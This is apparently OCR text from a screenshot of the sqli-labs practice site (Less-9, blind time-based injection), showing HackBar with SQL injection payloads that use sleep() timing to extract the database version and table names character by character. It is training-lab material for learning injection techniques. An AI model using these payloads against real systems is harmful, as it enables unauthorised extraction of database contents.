 Less-9 Blind- Time based- Single
ascii_百度搜索
ASCII（ASCII）_百度百科
193.112.113.137/sqlilabs/Less-9/?id=1' and if((ascii(mid((select version()),1,1))=
IP
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-9
HackBar Inspector Console Debugger { } Style Editor Performance Memory Network Storage Accessibility
Encryption Encoding SQL XSS Other Chrome BackBar Contribute me! HackBar v2
Load URL
http://193.112.113.137/sqlilabs/Less-9/?id=1' and if((ascii(mid((select table_name from information_schema.tables),2,1))=53),sleep(5),1)-- +
Split URL
Execute
Post data Referrer User Agent Cookies